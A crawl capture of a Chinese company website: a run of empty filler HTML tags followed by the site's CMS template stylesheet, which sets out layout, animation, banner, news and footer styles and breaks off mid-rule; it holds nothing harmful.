id="fbh62"></s></thead></ul></pre><menuitem id="fbh62"><thead id="fbh62"><li id="fbh62"><delect id="fbh62"></delect></li></thead></menuitem><fieldset id="fbh62"></fieldset><strong id="fbh62"><b id="fbh62"></b></strong><track id="fbh62"><mark id="fbh62"></mark></track><p id="fbh62"><tr id="fbh62"><div id="fbh62"><source id="fbh62"></source></div></tr></p><strong id="fbh62"></strong><dfn id="fbh62"></dfn><delect id="fbh62"><pre id="fbh62"></pre></delect><dfn id="fbh62"></dfn><track id="fbh62"></track><em id="fbh62"></em><object id="fbh62"></object><tbody id="fbh62"><legend id="fbh62"><noscript id="fbh62"></noscript></legend></tbody><option id="fbh62"><output id="fbh62"></output></option><sup id="fbh62"><code id="fbh62"><abbr id="fbh62"></abbr></code></sup><form id="fbh62"></form><center id="fbh62"></center><dfn id="fbh62"><rp id="fbh62"><meter id="fbh62"><acronym id="fbh62"></acronym></meter></rp></dfn><font id="fbh62"><dfn id="fbh62"><dl id="fbh62"><style id="fbh62"></style></dl></dfn></font><samp id="fbh62"></samp><output id="fbh62"></output><abbr id="fbh62"></abbr><tr id="fbh62"><fieldset id="fbh62"><s id="fbh62"><big id="fbh62"></big></s></fieldset></tr><em id="fbh62"></em><menuitem id="fbh62"></menuitem><em id="fbh62"><sup id="fbh62"></sup></em><output id="fbh62"></output><em id="fbh62"></em><strong id="fbh62"><sup id="fbh62"><table id="fbh62"><style id="fbh62"></style></table></sup></strong><em id="fbh62"></em><pre id="fbh62"></pre><pre id="fbh62"><strong id="fbh62"></strong></pre><i id="fbh62"><nav id="fbh62"><option id="fbh62"><pre id="fbh62"></pre></option></nav></i><code id="fbh62"><output id="fbh62"><big id="fbh62"><code id="fbh62"></code></big></output></code><td id="fbh62"></td><sup id="fbh62"></sup><center id="fbh62"></center><cite id="fbh62"><rp id="fbh62"><dfn id="fbh62"><thead id="fbh62"></thead></dfn></rp></cite><dl id="fbh62"><nav id="fbh62"><wbr id="fbh62"><ol id="fbh62"></ol></wbr></nav></dl><bdo id="fbh62"><tr id="fbh62"></tr></bdo><del id="fbh62"><button id="fbh62"></button></del><th id="fbh62"><ins id="fbh62"></ins></th><video id="fbh62"></video><strong id="fbh62"></strong><td id="fbh62"></td><em id="fbh62"></em><small id="fbh62"></small><legend id="fbh62"></legend><span id="fbh62"><dfn id="fbh62"><tr id="fbh62"><nobr id="fbh62"></nobr></tr></dfn></span><em id="fbh62"></em><rp id="fbh62"><del id="fbh62"></del></rp><fieldset id="fbh62"><pre id="fbh62"><abbr id="fbh62"><s id="fbh62"></s></abbr></pre></fieldset><small id="fbh62"></small><div id="fbh62"><form id="fbh62"><var id="fbh62"><s id="fbh62"></s></var></form></div><thead id="fbh62"></thead><ol id="fbh62"><sub id="fbh62"><tbody id="fbh62"><legend id="fbh62"></legend></tbody></sub></ol><nobr id="fbh62"><menu id="fbh62"><font id="fbh62"></font></menu></nobr><div id="fbh62"><strong id="fbh62"></strong></div><tr id="fbh62"></tr><menu id="fbh62"></menu><tbody id="fbh62"></tbody><s id="fbh62"><b id="fbh62"><li id="fbh62"></li></b></s><dd id="fbh62"></dd><pre id="fbh62"><label id="fbh62"></label></pre><bdo id="fbh62"></bdo><strike id="fbh62"></strike><table id="fbh62"></table><kbd id="fbh62"></kbd><pre id="fbh62"></pre><thead id="fbh62"></thead><center id="fbh62"><var id="fbh62"><pre id="fbh62"></pre></var></center><nobr id="fbh62"><acronym id="fbh62"><font id="fbh62"><menu id="fbh62"></menu></font></acronym></nobr><tr id="fbh62"></tr><code id="fbh62"></code><th id="fbh62"><form id="fbh62"><abbr id="fbh62"></abbr></form></th><button id="fbh62"></button><nav id="fbh62"></nav><td id="fbh62"></td><strong id="fbh62"><dfn id="fbh62"></dfn></strong><mark id="fbh62"><listing id="fbh62"></listing></mark><acronym id="fbh62"></acronym><fieldset id="fbh62"><tbody id="fbh62"><table id="fbh62"><legend id="fbh62"></legend></table></tbody></fieldset><ul id="fbh62"><dd id="fbh62"></dd></ul><pre id="fbh62"><dfn id="fbh62"><noscript id="fbh62"></noscript></dfn></pre><acronym id="fbh62"><abbr id="fbh62"></abbr></acronym><sup id="fbh62"><noframes id="fbh62"></noframes></sup><ins id="fbh62"><tt id="fbh62"></tt></ins><nobr id="fbh62"></nobr><kbd id="fbh62"></kbd><em id="fbh62"></em><mark id="fbh62"><strong id="fbh62"><mark id="fbh62"></mark></strong></mark><strong id="fbh62"><dd id="fbh62"><strong id="fbh62"></strong></dd></strong><em id="fbh62"></em><bdo id="fbh62"><meter id="fbh62"><video id="fbh62"></video></meter></bdo><li id="fbh62"><small id="fbh62"><center id="fbh62"></center></small></li><label id="fbh62"><strong id="fbh62"><ruby id="fbh62"></ruby></strong></label><strong id="fbh62"></strong><noframes id="fbh62"></noframes><em id="fbh62"></em><tfoot id="fbh62"><listing id="fbh62"><sup id="fbh62"></sup></listing></tfoot><dfn id="fbh62"></dfn><pre id="fbh62"><dfn id="fbh62"><ins id="fbh62"></ins></dfn></pre><strong id="fbh62"><wbr id="fbh62"><delect id="fbh62"><small id="fbh62"></small></delect></wbr></strong><kbd id="fbh62"></kbd><u id="fbh62"></u><form id="fbh62"></form><legend id="fbh62"><label id="fbh62"><cite id="fbh62"><pre id="fbh62"></pre></cite></label></legend><span id="fbh62"><dfn id="fbh62"><rt id="fbh62"><div id="fbh62"></div></rt></dfn></span><object id="fbh62"></object><samp id="fbh62"></samp><input id="fbh62"></input><mark id="fbh62"><em id="fbh62"></em></mark><tt id="fbh62"></tt><dl id="fbh62"><tt id="fbh62"><center id="fbh62"></center></tt></dl><dd id="fbh62"><menu id="fbh62"></menu></dd><big id="fbh62"><li id="fbh62"></li></big><rt id="fbh62"></rt><div id="fbh62"><pre id="fbh62"></pre></div><pre id="fbh62"></pre><del id="fbh62"></del><sup id="fbh62"><noframes id="fbh62"></noframes></sup><code id="fbh62"><strong id="fbh62"></strong></code><dfn id="fbh62"><style id="fbh62"></style></dfn><cite id="fbh62"></cite><small id="fbh62"><th id="fbh62"><rp id="fbh62"><dfn id="fbh62"></dfn></rp></th></small><noscript id="fbh62"><optgroup id="fbh62"><rp id="fbh62"><var id="fbh62"></var></rp></optgroup></noscript><thead id="fbh62"><tr id="fbh62"><blockquote id="fbh62"></blockquote></tr></thead><center id="fbh62"></center><noscript id="fbh62"></noscript><input id="fbh62"><noframes id="fbh62"></noframes></input><dl id="fbh62"></dl><p id="fbh62"></p><pre id="fbh62"></pre></div>
</html>


--- FILE ---
content_type: text/css
request_url: http://scgzhgy.com/static/css/style.css
body_size: 10584
content:
/*鏄撲紭CMS锛坋youcms.com锛夊仛鏈€濂界殑鏄撲紭鏁寸珯妯℃澘涓嬭浇缃戠珯*/
.aside {
	position: fixed;
	top: 0;
	right: 0;
	width: 40px;
	height: 100%;
	z-index: 18;
	background: url(../image/aside.jpg) center top repeat;
	box-shadow: -2px 0 10px rgba(0, 0, 0, 0.1);
}
.aside ul {
	margin-top: 100px;
}
.aside ul li a {
	display: block;
	margin-top: 30px;
	text-align: center;
	color: #fff;
}
.aside ul li img {
	display: block;
	text-align: center;
	margin: 0 auto;
}
.aside ul li.consulting .img2 {
	display: none;
}
.aside ul li.consulting span {
	display: inline-block;
	margin: 0 2px;
	width: 5px;
	height: 5px;
	border-radius: 100%;
	background: #fff;
}
.aside ul li.consulting span:nth-child(1) {
	-webkit-animation: consulting 0.6s 0.07s infinite ease-in-out;
	animation: consulting 0.6s 0.07s infinite ease-in-out;
}
.aside ul li.consulting span:nth-child(2) {
	-webkit-animation: consulting 0.6s 0.14s infinite ease-in-out;
	animation: consulting 0.6s 0.14s infinite ease-in-out;
}
.aside ul li.consulting span:nth-child(3) {
	-webkit-animation: consulting 0.6s 0.21s infinite ease-in-out;
	animation: consulting 0.6s 0.21s infinite ease-in-out;
}
 @keyframes consulting {
 33% {
 -webkit-transform: translateY(5px);
 transform: translateY(5px);
}
 66% {
 -webkit-transform: translateY(-5px);
 transform: translateY(-5px);
}
 100% {
 -webkit-transform: translateY(0);
 transform: translateY(0);
}
}
 @-webkit-keyframes consulting {
 33% {
 -webkit-transform: translateY(5px);
 transform: translateY(5px);
}
 66% {
 -webkit-transform: translateY(-5px);
 transform: translateY(-5px);
}
 100% {
 -webkit-transform: translateY(0);
 transform: translateY(0);
}
}
.aside ul li.consulting.active {
	background: #fff;
	transition: 0.5s all;
	-webkit-transition: 0.5s all;
}
.aside ul li.consulting.active a {
	color: #3F82ED;
}
.aside ul li.consulting.active span {
	background: #3F82ED;
}
.aside ul li.consulting.active .img1 {
	display: none;
}
.aside ul li.consulting.active .img2 {
	display: block;
}
.consulting_box {
	width: 250px;
	height: 100%;
	background: #fff;
	overflow: hidden;
	z-index: 15;
	position: fixed;
	top: 0;
	right: -250px;
	box-shadow: -2px 0 10px rgba(0, 0, 0, .1);
	transition: 0.8s all;
	-webkit-transition: 0.8s all;
}
.consulting_box .title {
	background: url(../image/002.png) center top no-repeat;
	text-align: center;
	padding: 26px 0 2px 0;
	color: #fff;
}
.consulting_box .title_t1 {
	font-size: 12px;
}
.consulting_box .title_t2 {
	font-size: 16px;
	margin: 5px 0;
}
.consulting_type {
	padding: 40px 0;
	border-bottom: solid 1px #399BEC;
}
.consulting_type_title {
	padding-left: 30px;
	font-size: 16px;
	color: #333;
}
.consulting_type ul {
	margin: 30px 0 20px 0;
}
.consulting_type ul li a {
	display: block;
	height: 40px;
	line-height: 40px;
	text-indent: 30px;
	z-index: 2;
	position: relative;
	color: #666;
	margin: 0;
	text-align: left;
	transition: 0.3s all;
	-webkit-transition: 0.3s all;
}
.consulting_type ul li a img {
	margin: 0;
	display: inline-block;
	padding-right: 30px;
}
.consulting_type ul li a .img2 {
	display: none;
}
.consulting_type ul li a:before {
	z-index: -1;
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #3c9af2;
	opacity: 0;
	-webkit-transform: scale3d(1, 0.1, 1);
	transform: scale3d(1, 0.1, 1);
	-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;
	transition: transform 0.4s, opacity 0.4s;
	-webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
	transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}
.consulting_type ul li a, .consulting_type ul li a:before {
	-webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
	transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}
.consulting_type ul li a:hover:before {
	opacity: 1;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.consulting_type ul li a:hover {
	color: #fff;
}
.consulting_type ul li a:hover .img2 {
	display: inline-block;
}
.consulting_type ul li a:hover .img1 {
	display: none;
}
.consulting_box .problem {
	padding-top: 40px;
}
.consulting_box .problem_title {
	padding-left: 30px;
	font-size: 16px;
	color: #333;
}
.consulting_box .problem ul {
	padding: 20px 0 0 30px;
}
.consulting_box .problem ul li {
	margin-bottom: 8px;
}
.consulting_box .problem ul li a {
	display: inline-block;
}
.consulting_box .problem ul li span {
	display: inline-block;
	width: 3px;
	height: 3px;
	border-radius: 100%;
	background: #3c9af2;
	margin: 3px 10px 3px 0;
	animation: none;
}
.consulting_box .problem ul li a {
	font-size: 12px;
	color: #818181;
}
.consulting_box .problem ul li a:hover {
	color: #3c9af2;
}
.consulting_type .time {
	color: #818181;
	font-size: 12px;
	padding-left: 30px;
}
.consulting_box .close {
	position: absolute;
	top: 5px;
	right: 8px;
	cursor: pointer;
}
.consulting_box .close img {
	transition: 0.4s all;
	-webkit-transition: 0.4s all;
}
.consulting_box .close:hover img {
	transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
}
.all_title1 {
	margin-bottom: 50px;
	text-align: center;
}
.all_title1 .title {
	font-size: 35px;
	color: #333;
}
.all_title1 .text {
	color: #818181;
}
.all_title2 {
	margin-bottom: 50px;
	text-align: center;
	color: #fff;
}
.all_title2 .title {
	font-size: 35px;
}
.all_button {
	display: inline-block;
	background: #3B9FF2;
	border: solid 1px #3B9FF2;
	color: #fff;
	padding: 6px 30px;
	border-radius: 3px;
	overflow: hidden;
}
.all_button:hover {
	background: #fff;
	background: transparent;
	color: #3B9FF2;
}
.header {
	height: 80px;
	line-height: 80px;
	position: fixed;
	width: 100%;
	top: 0;
	z-index: 11;
	transition: 0.4s all;
	-webkit-transition: 0.4s all;
}
.header .logo {
	margin-left: 0px;
}
.header .header_menu ul {
	text-align: center;
}
.header .header_menu ul li {
	display: inline-block;
	padding-top: 2px\0;
}
.header .header_menu ul li a {
	display: block;
	padding: 0 21px;
	color: #fff;
	border-top: solid 2px rgba(0, 0, 0, 0);
	font-size: 14px;
}
.header .header_menu ul li a:hover, .header .header_menu ul li a.active {
	border-top: solid 2px #fff;
	opacity: 1;
	filter: alpha(opacity=100);
}
.header .login {
	float: right;
	background: rgba(255, 255, 255, .1);
	margin: 20px 50px 0 0;
	height: 36px;
	line-height: 36px;
	font-size: 12px;
}
.header .login span {
	color: #fff;
}
.header .header_avatar {
	width: 30px;
	border-radius: 50%;
	height: 30px;
	overflow: hidden;
	display: block;
	float: left;
	margin-top: 3px;
	margin-left: 5px;
}
.header .header_avatar img {
	display: block;
	max-width: 100%;
}
.header .login a {
	padding: 0 10px 0 10px;
	color: #fff;
}
.header .md-show {
	display: none;
}
.header_scroll {
	transition: 0.4s all;
	-webkit-transition: 0.4s all;
	background-color: #0579f2;
}
.header .mobileMenuBtn {
	position: fixed;
	right: 20px;
	top: 18px;
	width: 32px;
	text-align: center;
	cursor: pointer;
	z-index: 100;
	display: none;
	transition: 0.4s all;
	-webkit-transition: 0.4s all;
}
.header .mobileMenuBtn.active {
	right: 220px;
}
.header .mobileMenuBtn span {
	display: block;
	width: 100%;
	height: 3px;
	background: #fff;
	margin-bottom: 8px;
	transition: 0.3s all;
	-webkit-transition: 0.3s all;
}
.header .mobileMenuBtn span:last-child {
	margin: 0;
}
.header .mobileMenuBtn span:first-child, .header .mobileMenuBtn span:last-child {
	transform-origin: 100% 50%;
	-webkit-transform-origin: 100% 50%;
	transform: rotate(0);
	-webkit-transform: rotate(0);
}
.header .mobileMenuBtn.active span:first-child {
	transform: rotate(-43deg);
	-webkit-transform: rotate(-43deg);
}
.header .mobileMenuBtn.active span:last-child {
	transform: rotate(43deg);
	-webkit-transform: rotate(43deg);
}
.header .mobileMenuBtn span:nth-child(2) {
	transform: translateX(0);
	-webkit-transform: translateX(0);
}
.header .mobileMenuBtn.active span:nth-child(2) {
	transform: translateX(80px);
	-webkit-transform: translateX(80px);
	opacity: 0;
}
.banner {
	overflow: hidden;
	text-align: center;
	z-index: 10;
	position: relative;
	background: rgba(0, 0, 0, 0);
	background-image: url(../image/banner.jpg);
	height: 688px;
	background-color: rgba;
	background-position: center;
}
.mpage {
	width: 100%;
	height: 888px;
	overflow: hidden;
	margin: 0 auto;
	position: absolute;
	top: 0;
	z-index: -1;
}
.anitOut {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}
.banner_title {
	color: #fff;
	font-size: 46px;
	padding-top: 200px;
}
.banner_title0 {
	color: #fff;
	font-size: 28px;
	padding-top: 200px;
}
.banner_text {
	text-align: center;
	color: #FFFFFF;
	padding-right: 20px;
	padding-left: 20px;
	line-height: 2;
}
.banner_button {
	margin-top: 20px;
}
.banner_jianjie {
	margin-top: 0;
	margin-right: auto;
	margin-bottom: 0;
	margin-left: auto;
	width: 430px;
}
.banner_button a {
	display: inline-block;
	margin: 0 10px;
	padding: 5px 30px;
	border: solid 1px #fff;
	color: #fff;
}
.banner_button a:hover, .banner_button a.active {
	background: #fff;
	color: #3ca0f3;
}
.banner .owl-pagination {
	margin-top: 150px;
}
.banner .owl-theme .owl-controls .owl-page {
	display: inline-block;
	zoom: 1;
 *display: inline;
/*IE7 life-saver */
}
.banner .owl-theme .owl-controls .owl-page span {
	display: block;
	width: 12px;
	height: 12px;
	margin: 5px 7px;
	filter: Alpha(Opacity=50);
	/*IE7 fix*/
	opacity: 0.5;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background: #fff;
	overflow: hidden;
	border: 1px #fff solid;
	transition: all .3s;
}
.banner .owl-theme .owl-controls .owl-page.active span, .banner .owl-theme .owl-controls.clickable .owl-page:hover span {
	filter: Alpha(Opacity=100);
	/*IE7 fix*/
	opacity: 1;
	background: none;
}
.banner .owl-buttons {
	display: none
}
.banner .owl-prev, .banner .owl-next {
	width: 39px;
	height: 39px;
	border-radius: 100%;
	opacity: 0.5;
	transition: 0.3s all;
	-webkit-transition: 0.3s all;
	margin-top: -100px;
	display: none;
}
.banner .owl-prev {
	margin-left: 40px;
	float: left;
	background: #fff url(../image/icon_prev2_1.png) center no-repeat;
	display: none;
}
.banner .owl-next {
	margin-right: 40px;
	float: right;
	background: #fff url(../image/icon_next2_1.png) center no-repeat;
	display: none;
}
.index_product {
	padding: 100px 0;
	background: #fff;
}
.index_product_content {
	margin-left: -10px;
}
.index_product_list {
	display: block;
	margin: 0 0 10px 10px;
	position: relative;
	overflow: hidden;
}
.index_product_list:before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(255, 255, 255, 0.4);
	content: '';
	-webkit-transition: -webkit-transform 0.5s;
	transition: transform 0.5s;
	-webkit-transform: scale3d(2, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -140%, 0);
	transform: scale3d(2, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -140%, 0);
}
.index_product_list:hover:before {
	-webkit-transform: scale3d(2, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 140%, 0);
	transform: scale3d(2, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 140%, 0);
}
.index_product_list .list_backimg {
	padding: 20px 0;
	text-align: center;
}
.index_product_list .list_backimg1 {
	background: url(../image/002.png) center repeat;
}
.index_product_list .list_backimg2 {
	background: url(../image/003.png) center repeat;
}
.index_product_list .list_backimg3 {
	background: url(../image/004.png) center repeat;
}
.index_product_list .list_backimg4 {
	background: url(../image/005.png) center repeat;
}
.index_product_list .list_backimg5 {
	background: url(../image/006.png) center repeat;
}
.index_product_list .list_backimg6 {
	background: url(../image/007.png) center repeat;
}
.index_product_list .list_txt {
	color: #fff;
	margin-top: 10px;
}
.index_product_list .list_title {
	font-size: 16px;
}
.index_product_list .list_text {
	font-size: 12px;
}
.platform_advantage {
	background: #fff url(../image/01411.jpg) center top repeat-x;
	position: relative;
	overflow: hidden;
	padding-top: 50px;
	padding-right: 0;
	padding-bottom: 50px;
	padding-left: 0;
}
.platform_advantage_content {
	margin-left: -100px;
	overflow: hidden;
}
.platform_advantage_list {
	display: block;
	overflow: hidden;
	margin: 0 0 60px 100px;
}
.platform_advantage_img {
	float: left;
}
.platform_advantage_brief {
	float: left;
	color: #fff;
	padding-left: 50px;
}
.platform_advantage_brief .brief_title {
	font-size: 18px;
}
.platform_advantage_brief .brief_text {
	height: 40px;
	line-height: 20px;
	overflow: hidden;
}
.waves_box canvas {
	height: 150px !important;
	width: 100% !important;
	margin-bottom: 30px;
}
.response_shows .response_shows_box {
	padding: 0 0 100px;
	position: relative;
	display: inline-block;
	width: 100%;
}
.response_shows .response_shows_box img {
	width: 100%;
}
.response_shows .response_shows_width {
	position: relative;
}
.response_shows .response_shows_box .pic {
	overflow: hidden;
	position: absolute;
	float: none;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
}
.response_shows .response_shows_box .pc {
	position: relative;
	margin-top: -2%;
	max-width: 75%;
	width: 100%;
}
.response_shows .response_shows_box .pc .pic {
	top: 2.5%;
	bottom: 20%;
	left: 2.22%;
	right: 1.5%;
}
.response_shows .response_shows_box .pad {
	position: absolute;
	bottom: 2%;
	right: 0px;
	max-width: 40%;
	width: 100%;
}
.response_shows .response_shows_box .pad .pic {
	top: 3%;
	bottom: 6%;
	left: 2%;
	right: 1.6%;
	overflow: hidden;
}
.response_shows .response_shows_box .phone {
	position: absolute;
	bottom: 0;
	right: 38%;
	max-width: 15%;
	width: 100%;
}
.response_shows .response_shows_box .phone .pic {
	top: 8%;
	bottom: 10.5%;
	left: 5%;
	right: 5%;
}
.response_shows .response_shows_box .item {
	width: 100%;
	height: 101%;
	position: relative;
	float: left;
	-webkit-transition: all 0.8s ease-out;
	-moz-transition: all 0.8s ease-out;
	-ms-transition: all 0.8s ease-out;
	-o-transition: all 0.8s ease-out;
	transition: all 0.8s ease-out;
}
.response_shows .response_shows_box .thumb {
	width: 120px;
	position: absolute;
	left: 50%;
	margin-left: -60px;
	bottom: -15%;
}
.response_shows .response_shows_box .thumb span {
	width: 25px;
	height: 25px;
	position: relative;
	float: left;
	border-radius: 100%;
	cursor: pointer;
	margin: 0 0 0 10px;
}
.response_shows .response_shows_box .thumb span:before {
	content: '';
	width: 12px;
	height: 12px;
	position: absolute;
	top: 5px;
	left: 5px;
	border-radius: 100%;
	border: solid 1px #2D9EDD;
	background: #fff;
	z-index: 1;
	transition: 0.5s all;
	-webkit-transition: 0.5s all;
}
.response_shows .response_shows_box .thumb span:hover::before, .response_shows .response_shows_box .thumb span.active:before {
	background: #2D9EDD;
}
.platform_advantage_bg {
	position: relative;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 0;
}
.platform_advantage_bg_z {
	position: relative;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.platform_advantage_bg li {
	position: absolute;
	display: block;
	width: 40px;
	height: 40px;
	background: rgba(255, 255, 255, .15);
	bottom: -160px;
	-webkit-animation: square 28s infinite;
	animation: square 28s infinite;
	-webkit-transition-timing-function: linear;
	transition-timing-function: linear
}
.platform_advantage_bg_z li {
	position: absolute;
	display: block;
	width: 40px;
	height: 40px;
	background: rgba(255, 255, 255, .15);
	bottom: -300px;
	-webkit-animation: square_z 22s infinite;
	animation: square_z 22s infinite;
	-webkit-transition-timing-function: linear;
	transition-timing-function: linear
}
.platform_advantage_bg li:nth-child(1), .platform_advantage_bg_z li:nth-child(1) {
	left: 10%
}
.platform_advantage_bg li:nth-child(2), .platform_advantage_bg_z li:nth-child(2) {
	left: 20%;
	width: 80px;
	height: 80px;
	-webkit-animation-delay: 200ms;
	animation-delay: 200ms;
	-webkit-animation-duration: 17s;
	animation-duration: 17s
}
.platform_advantage_bg li:nth-child(3), .platform_advantage_bg_z li:nth-child(3) {
	left: 25%;
	-webkit-animation-delay: 400ms;
	animation-delay: 400ms
}
.platform_advantage_bg li:nth-child(4), .platform_advantage_bg_z li:nth-child(4) {
	left: 40%;
	width: 60px;
	height: 60px;
	-webkit-animation-duration: 10s;
	animation-duration: 10s;
	background-color: rgba(255, 255, 255, .25)
}
.platform_advantage_bg li:nth-child(5), .platform_advantage_bg_z li:nth-child(5) {
	left: 70%
}
.platform_advantage_bg li:nth-child(6), .platform_advantage_bg_z li:nth-child(6) {
	left: 80%;
	width: 120px;
	height: 120px;
	-webkit-animation-delay: 3s;
	animation-delay: 3s;
	background-color: rgba(255, 255, 255, .2)
}
.platform_advantage_bg li:nth-child(7), .platform_advantage_bg_z li:nth-child(7) {
	left: 32%;
	width: 100px;
	height: 100px;
	-webkit-animation-delay: 7s;
	animation-delay: 7s
}
.platform_advantage_bg li:nth-child(8), .platform_advantage_bg_z li:nth-child(8) {
	left: 55%;
	width: 20px;
	height: 20px;
	-webkit-animation-delay: 15s;
	animation-delay: 15s;
	-webkit-animation-duration: 40s;
	animation-duration: 40s
}
.platform_advantage_bg li:nth-child(9), .platform_advantage_bg_z li:nth-child(9) {
	left: 25%;
	width: 10px;
	height: 10px;
	-webkit-animation-delay: 2s;
	animation-delay: 2s;
	-webkit-animation-duration: 40s;
	animation-duration: 40s;
	background-color: rgba(255, 255, 255, .3)
}
.platform_advantage_bg li:nth-child(10), .platform_advantage_bg_z li:nth-child(9) {
	left: 90%;
	width: 120px;
	height: 120px;
	-webkit-animation-delay: 11s;
	animation-delay: 11s
}
 @-webkit-keyframes square {
 0% {
 -webkit-transform: translateY(0);
 transform: translateY(0)
}
 100% {
 -webkit-transform: translateY(-1700px)rotate(600deg);
 transform: translateY(-1700px)rotate(600deg)
}
}
 @keyframes square {
 0% {
 -webkit-transform: translateY(0);
 transform: translateY(0)
}
 100% {
 -webkit-transform: translateY(-1700px)rotate(600deg);
 transform: translateY(-1700px)rotate(600deg)
}
}
 @-webkit-keyframes square_z {
 0% {
 -webkit-transform: translateY(0);
 transform: translateY(0)
}
 100% {
 -webkit-transform: translateY(-700px)rotate(500deg);
 transform: translateY(-700px)rotate(500deg)
}
}
 @keyframes square_z {
 0% {
 -webkit-transform: translateY(0);
 transform: translateY(0)
}
 100% {
 -webkit-transform: translateY(-700px)rotate(500deg);
 transform: translateY(-700px)rotate(500deg)
}
}
.marketing_advantage {
	padding: 50px 0;
	background: url(../image/0181.jpg) center top repeat;
}
.marketing_advantage_content {
	margin-left: -15px;
}
.marketing_advantage_list {
	position: relative;
	margin: 0 0 15px 15px;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	transition: 0.3s all;
	-webkit-transition: 0.3s all;
	overflow: hidden;
}
.marketing_advantage_brief {
	position: absolute;
	top: 30%;
	padding: 0 40px;
}
.marketing_advantage_brief .brief_title {
	font-size: 16px;
	color: #606060;
	margin-bottom: 10px;
}
.marketing_advantage_brief .brief_title span {
	margin-left: 15px;
}
.marketing_advantage_brief .brief_text {
	font-size: 12px;
	color: #a5a5a5;
	line-height: 1.6;
	transition: 0.3s all;
	-webkit-transition: 0.3s all;
}
.marketing_advantage_list:hover {
	box-shadow: 0 15px 30px rgba(0, 0, 0, 0.2);
	transform: translate3d(0, -5px, 0);
	-webkit-transform: translate3d(0, -5px, 0);
}
.marketing_advantage_list:hover .brief_text {
	color: #333;
}
.partners {
	padding: 50px 0;
}
.partners_content {
	text-align: center;
}
.partners_content_list {
	display: inline-block;
	margin: 20px 10px;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	transition: 0.3s all;
	-webkit-transition: 0.3s all;
}
.partners_content_list:hover {
	box-shadow: 0 15px 30px rgba(0, 0, 0, 0.1);
	transform: translate3d(0, -5px, 0);
	-webkit-transform: translate3d(0, -5px, 0);
}
.join_in {
	padding: 100px 0;
	background: url(../image/033.jpg) center top repeat;
	text-align: center;
}
.join_in_title {
	font-size: 36px;
	color: #fff;
}
.join_in_title span {
	color: #31b5ff;
}
.join_in_text {
	color: #e3e3e3;
	font-size: 18px;
	margin: 15px 0 50px 0;
}
.join_in_button {
	padding: 8px 60px;
}
.news_center {
	padding: 50px 0;
}
.news_center_list_title {
	font-size: 16px;
	color: #333;
	margin: 25px 0;
}
.news_center_content {
	margin-left: -60px;
}
.news_center_list {
	margin-left: 60px;
}
.news_center_list_img {
	overflow: hidden;
}
.news_center_list_img img {
	width: 100%;
	transition: 0.3s all;
	-webkit-transition: 0.3s all;
}
.news_center_list_img:hover img {
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
}
.news_center_content ul li a {
	display: block;
	color: #767676;
	font-size: 12px;
	margin-bottom: 10px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	background: url(../image/056.png) left center no-repeat;
	padding: 3px 0 3px 15px;
	transition: 0.2s all;
	-webkit-transition: 0.2s all;
}
.news_center_content ul li a .text {
	float: left;
	width: 80%;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.news_center_content ul li a .time {
	float: right;
	width: 20%;
	text-align: right;
}
.news_center_content ul li a:hover {
	color: #333;
	text-indent: 5px;
}
.footer {
	background: url(../image/0371.jpg) center top repeat;
}
.footer_content {
	overflow: hidden;
	margin-left: -70px;
	padding-top: 50px;
	padding-right: 0;
	padding-bottom: 40px;
	padding-left: 0;
}
.footer_list {
	margin-left: 70px;
}
.quick_navigation_title, .footer_link_title, .footer_cotact_title {
	color: #D9D9DA;
	font-size: 18px;
	margin-bottom: 5px;
	margin-top: 20px;
	text-align: left;
}
.footer_list .footer_cotact ul li img {
	width: 11rem;
	height: 11rem;
}
.text_align {
	text-align: center;
}
.lianxi {
	color: #D9D9DA;
	font-size: 30px;
	text-align: center;
}
.quick_navigation {
	padding-left: 50px;
}
.quick_navigation ul li a {
	display: block;
	margin-bottom: 10px;
	color: #8A8A8A;
	font-size: 13px;
}
.quick_navigation ul li a:hover {
	color: #fff;
}
.footer_link ul li {
	float: left;
}
.footer_link ul li a {
	display: block;
	margin: 0 1px 1px 0;
	background: #292929;
	color: #8A8A8A;
	font-size: 13px;
	padding: 5px 16px;
}
.footer_link ul li a:hover {
	color: #fff;
	background: #222;
}
.footer_cotact {
	color: #8A8A8A;
	font-size: 13px;
}
.footer_cotact .footer_cotact_type {
	width: 22%;
	display: block;
	float: left;
}
.footer_cotact .footer_cotact_content {
	width: 90%;
	display: block;
	float: left;
}
.footer_cotact ul li {
	margin-bottom: 10px;
	overflow: hidden;
}
.footer_cotact ul li a {
	color: #8A8A8A;
}
.footer .copyright {
	text-align: center;
	padding: 8px 10px;
	color: #fff;
	background: #000;
	font-size: 12px;
}
.z_banner {
	background: url(../image/0555.jpg) center top repeat;
	text-align: center;
	padding: 170px 0;
	overflow: hidden;
}
.support_z_banner {
	padding: 150px 0 70px 0;
}
.z_banner_title {
	font-size: 34px;
	color: #fff;
	margin-bottom: 10px;
}
.z_banner_text {
	font-size: 16px;
	color: #aedaff;
}
.case_show_content {
	margin: 50px 0;
	border-bottom: solid 1px #F7F7F7;
	overflow: hidden;
}
.case_show_list {
	overflow: hidden;
	padding-top: 50px;
	border-top: solid 1px #F7F7F7;
}
.case_show_brief_title {
